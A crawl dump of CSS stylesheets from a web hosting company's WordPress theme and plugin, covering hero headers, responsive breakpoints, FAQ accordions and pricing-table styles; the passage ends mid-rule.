.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 20653
content:
/*
1. MT BOOTSTRAP ALERT
2. MT PROGRESS BARS
3. MT JUMBOTRONS
4. MT PANELS
5. MT THUMBNAILS + CONTENT
6. MT LIST GROUP
7. MT BOOTSTRAP BUTTONS
8. MT HOUSES POSTS
9. MT HOUSES SEARCH FORM
10. BLOG POSTS
11. CLIENTS
12. CONTACT
13. MEMBERS SLIDER
14. TESTIMONIALS 1
15. TESTIMONIALS 2
16. BUBBLE BOX
17. MT SERVICES
18. MT TITLE SUBTITLE
19. MT SOCIAL ICONS
20. FEATURED POST
21. MT SKILLS
22. MT PRICING TABLES
23. MT COUNTDOWN
24. MT ICON LIST ITEM
25. MT SKILLS CIRCLES
26. MT VIDEO + MAGNIFIC POPUP
27. MAILCHIMP SUBSCRIBE FORM
28. FEATURED PRODUCT
29. FEATURED HOUSE
30. MT CONTACT DETAILS
31. MT TABS
32. MAP PINS
*/




/*16. BUBBLE BOX*/
.mt_bubble_box {
    background: #f6f6f6 none repeat scroll 0 0;
    padding: 30px;
    position: relative;
}
.mt_bubble_box .bubble_title {
    font-weight: bold;
    margin: 0;
}
.bubble_footer_text {
    font-weight: bold;
    margin: 15px 0 0;
}
.mt_bubble_box .bubble_subtitle {
    margin: 8px 0 15px;
    color: #00afef;
}
.bubble_pointer{
    position: absolute;
    content: '';
    border-style: solid;
    display: block; 
    width: 0px; 
    z-index: 1; 
}
.bubble_footer_text > span {
    color: #00afef;
}


/*17. MT SERVICES*/
.mt--custom_services .hover_container {
    display: flex !important;
    height: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    text-align: left;
}
.mt--custom_services .hover_container_holder {
    align-self: center;
    padding: 0 65px;
    width: 100%;
}
.mt--custom_services img {
    width: 100%;
}
.mt--custom_services {
    margin: 0 !important;
}
.mt--custom_services .hover_container .hover_container_holder .custom_service_second_title {
    text-transform: uppercase;
}
.mt--custom_services .hover_container .hover_container_holder .custom_service_description {
    color: #fff;
    font-size: 18px;
}
.mt--custom_services .hover_container .more-link:hover{
    opacity: 0.8;
}
.mt--custom_services .hover_container .more-link {
    border: 2px solid;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 15px;
    font-style: italic;
    line-height: 25px;
    margin: 10px 0 0;
    padding: 4px 14px;
}
.mt_services-shortcode p.menu_item_content {
    font-size: 15px;
    font-weight: 600;
}
.mt_services-shortcode .vc_icon_element {
    margin-bottom: 10px;
}
.mt_services-shortcode h3.menu_item_title {
    margin-bottom: 5px;
    font-weight: 700;
}
/*/transition / hover rules*/
.mt--custom_services .hover_container {
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}

.mt--custom_services:hover .hover_container {
    opacity: 1;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}

.mt--custom_services:hover img {
    opacity: 0;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}


/*18. MT TITLE SUBTITLE*/
.title-subtile-holder .section-title {
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 0px;
}

/* Section style */
.section-title {
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
}
.section-subtitle {
    color: rgb(154, 167, 175);
    font-size: 20px;
    font-weight: 300;
    margin-top: 7px;
    text-align: center;
    width: 70%;
    margin: 0 auto;
    margin-top: 0px;
}

/* Section styling */
.section_welcome .section-title {
    color: #ffffff;
}
.section_quotes .section-title {
    color: #ffffff;
}
.light_border {
    opacity: 0.5;
}
.dark_border {
    opacity: 0.4;
}
.light_title {
    color: #ffffff;
}
.light_subtitle {
    color: #ffffff;
}
.dark_title {
    color: #6773dd;
}
.dark_subtitle {
    color: #6773dd;
}
header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}


/*  Single title shortcode  */
.title-holder {
    margin-bottom: 40px;
}
.title_bored_element {
    border-bottom: 5px solid rgb(72, 168, 167);
    color: rgb(51, 51, 51);
    padding-bottom: 3px;
}
.section-single-title {
    font-weight: 500;
    text-transform: uppercase;
}



/*19. MT SOCIAL ICONS*/
/*Widget: Social Icons*/
.widget_social_icons li {
    display: inline-table;
    margin-bottom: 3px;
    text-align: center;
}
.widget_social_icons ul {
    margin: 0;
    padding: 0;
}
.widget_social_icons li a {
    display: block;
    line-height: 0;
    transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
}
.widget_social_icons li a i {
    font-size: 18px;
}
.widget_social_icons li a:hover {
    color: #ffffff;
}
#primary .main-content .sidebar-social-networks ul {
    padding: 0 15px;
}

/*20. FEATURED POST*/
.latest-videos h3 {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    padding: 12px;
    text-align: left;
    text-transform: uppercase;
}
.latest-videos h3 .fa{
    margin-right: 8px;
}
.latest-videos > a {
    color: rgba(0, 0, 0, 0.7);
    display: block;
}
.latest-videos .post-date {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    margin-top: 3px;
}
.latest-videos .post-date i {
    margin-right: 5px;
}
.video-title {
    padding: 15px 0;
}
.video-title a {
    display: block;
    color: rgba(0, 0, 0, 0.7);
}




/*21. MT SKILLS*/
.text-dark .statistics .stats-head *{
    color: #00aeef;
}
.text-dark .statistics .stats-content p {
    color: #747474;
}
.stats-block.statistics {
    box-shadow: 0 0 30px rgba(255, 255, 255, 0.1);
    padding: 15px 0 30px;
}
.stats-content .skill-count {
    display: block;
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    margin-top: 10px;
    text-align: center;
}
body .stats-content .skill-count {
    text-align: center !important;
}
.stat-number.skill.percentage {
    margin-bottom: 0;
}
.stats-head * {
    font-size: 50px;
    color: #FFF;
    text-align: center;
}
.stats-head i {
    clear: both;
    display: block;
    font-family: "FontAwesome";
    font-size: 40px;
    padding-right: 0;
}
.stats-content p {
    font-size: 18px;
    font-style: italic;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 0;
    opacity: 1;
    text-align: center;
    text-transform: capitalize;
}
.stat-number.skill {
    margin-bottom: 0px;
}
.stat-number.skill img {
    padding-top: 30px;
}
.stat-number.skill i {
    padding-top: 30px;
}


/*22. MT PRICING TABLES*/
/*table for all*/
.pricing {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    margin: 0 auto;
}

.pricing__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    text-align: center;
    flex: 0 1 360px;
}

.pricing__feature-list {
    text-align: left;
}

.pricing__action {
    color: inherit;
    border: none;
    background: none;
}

.pricing__action:focus {
    outline: none;
}


/* Pricing Table Style1 Tenzin */
.pricing--tenzin .pricing__item {
    margin: 1em;
    padding: 2em 2.5em;
    text-align: left;
    color: #262b38;
    background: #EEF0F3;
    border-top: 3px solid #EEF0F3;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.pricing--tenzin .pricing__title {
    margin: 0 0 1em;
}

.pricing--tenzin .pricing__price {
    font-size: 2em;
    font-weight: bold;
    padding: 0.5em 0 0.75em;
    border-top: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--tenzin .pricing__sentence {
    font-weight: bold;
    padding: 0 0 0.5em;
    color: #9CA0A9;
    border-bottom: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__feature-list {
    font-size: 0.85em;
    font-style: italic;
    margin: 0;
    padding: 0.25em 0 2.5em;
    list-style: none;
    text-align: right;
    color: #8b909d;
}

.pricing--tenzin .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 30px;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
    text-align: center;
}


/* Pricing Table Style2 norbu */
.pricing--norbu .pricing__item {
    margin: 1em;
    color: #fff;
    cursor: default;
    font-family: 'Myriad Pro', Arial, sans-serif;
    border: 1px solid rgba(255,255,255,0.4);
    background: rgba(255,255,255,0.08);
    border-radius: 10px;
    -webkit-transition: border-color 0.3s, background 0.3s;
    transition: border-color 0.3s, background 0.3s;
}

.pricing--norbu .pricing__item:hover {
    border: 1px solid rgba(255,255,255,1);
    background: rgba(255,255,255,0.18);
}

.pricing--norbu .pricing__title {
    font-size: 2em;
    font-weight: 400;
    margin: 0.5em 0;
    padding: 1em;
    position: relative;
}

.pricing--norbu .pricing__title::after {
    content: '';
    position: absolute;
    width: 20%;
    height: 1px;
    background: #fff;
    left: 40%;
    bottom: 0;
}

.pricing--norbu .icon {
    display: inline-block;
    min-width: 2em;
}

.pricing--norbu .pricing__price {
    font-size: 3.5em;
    padding: 0.5em 0 0 0;
    font-weight: 400;
    position: relative;
    z-index: 100;
}

.pricing--norbu .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--norbu .pricing__period {
    font-size: 0.25em;
    display: block;
    padding: 1em;
}

.pricing--norbu .pricing__sentence {
    color: #fff;
    font-size: 1em;
    margin: 0 auto 1em;
    padding: 1em 2em;
}

.pricing--norbu .pricing__feature-list {
    font-size: 1.15em;
    margin: 0 2em;
    letter-spacing: 0;
    padding: 2em 0;
    list-style: none;
}

.pricing--norbu .pricing__feature {
    line-height: 1.4;
}

.pricing--norbu .pricing__action {
    font-weight: bold;
    flex: none;
    margin: auto 1em 1em;
    padding: 1.25em 2em;
    color: #4aa8e4;
    background: rgba(255,255,255,0.7);
    border-radius: 5px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.pricing--norbu .pricing__action:hover,
.pricing--norbu .pricing__action:focus {
    background: #fff;
}
.pricing--pema .pricing__feature-list i,
.pricing--norbu .pricing__feature-list i {
    margin-right: 10px;
}


/* Pricing Table Style3 Pema */
.pricing--pema .pricing__item {
    border-radius: 10px;
    font-family: 'Alegreya Sans', sans-serif;
    padding: 2em 2em;
    margin: 1em;
    color: #fff;
    cursor: default;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0,0,0,0.05);
}

@media screen and (min-width: 66.250em) {
    .pricing--pema .pricing__item {
        margin: 1.5em 0;
    }
    .pricing--pema .pricing__item--featured {
        z-index: 10;
        margin: 0;
        font-size: 1.15em;
    }
}

.pricing--pema .pricing__title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    margin: 0.5em 0 0;
    text-transform: uppercase;
}

.pricing--pema .icon {
    display: inline-block;
    min-width: 2em;
    color: #8A9790;
    vertical-align: middle;
}
.pricing--pema .pricing__price {
    font-family: "Montserrat";
    font-size: 90px;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

.pricing--pema .pricing__currency {
    font-size: 0.5em;
    padding-right: 10px;
    vertical-align: super;
}

.pricing--pema .pricing__period {
    color: rgba(255, 255, 255, 0.9);
    display: inline-block;
    font-family: "Montserrat";
    font-size: 18px;
    font-weight: 400;
    padding: 0 0 0 0.5em;
}
.pricing--pema .pricing__sentence {
    opacity: 0.6;
}
.pricing--pema .pricing__sentence {
    font-weight: bold;
    margin-bottom: 0px;
    padding: 0 0 0.5em;
}

.pricing--pema .pricing__feature-list {
    font-size: 0.95em;
    margin: 0;
    padding: 1.5em 0.5em 2.5em;
    list-style: none;
}
.pricing--pema .pricing__feature {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    font-size: 18px;
    font-weight: lighter;
    padding: 1em 0;
    text-align: center;
}
.pricing--pema .pricing__feature:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.pricing--pema .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 5px;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

/* Pricing Table Style cluster*/
.pricing--cluster .pricing__item {
    border-radius: 10px;
    padding: 50px 50px 0 50px;
    color: #fff;
    cursor: default;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 25px rgba(0,0,0,.1);
    -ms-box-shadow: 0 0 25px rgba(0,0,0,.1);
}

.pricing--cluster .pricing__title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    margin: 0.5em 0 0;
    text-transform: uppercase;
}

.pricing--cluster .icon {
    display: inline-block;
    min-width: 2em;
    color: #8A9790;
    vertical-align: middle;
}
.pricing--cluster .pricing__price {
    font-size: 80px;
    font-weight: 800;
    position: relative;
    z-index: 100;
    color: #6773dd;
    line-height: 1;
    padding:5px 0;
}
.pricing--cluster p.package__per__feature {
    color: #6773dd;
    margin: 0;
    font-size: 20px;
    line-height: 1.5;
    font-weight: bold;
}
.pricing--cluster p.package__discount {
    background: #6773dd;
    color: #fff;
    font-size: 15px;
    line-height: 1.5;
    width: 100px;
    margin: 20px auto;
    border-radius: 5px;
    padding: 3px 0;
    font-weight: bold;
}
.pricing--cluster .pricing__currency {
    font-size: 0.5em;
    padding-right: 10px;
    vertical-align: super;
}
.pricing--cluster .pricing__period {
    color: #6773dd;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
}
.pricing--cluster .pricing__feature-list {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #6773dd;
}
.pricing--cluster .pricing__feature {
    font-size: 15px;
    text-align: center;
    margin: 10px 0;
    opacity: .7;
    font-weight: 300;
}
.pricing--cluster .pricing__action {
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    color: #fff;
    border-radius: 10px;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    background: #6773dd;
    text-transform: uppercase;
    position: relative;
    bottom: -25px;
    margin: 0 auto;
    font-size: 18px;
}
.pricing--cluster .pricing__action:hover {
    transform: scale(1.05);
    opacity: .8;
}
.pricing__item.pricing__item--featured {
    padding-top: 0;
}
.package__recommended {
    background: #ff655d;
    border-radius: 30PX;
    position: relative;
    top: -25px;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    padding: 0 50px;
    text-transform: uppercase;
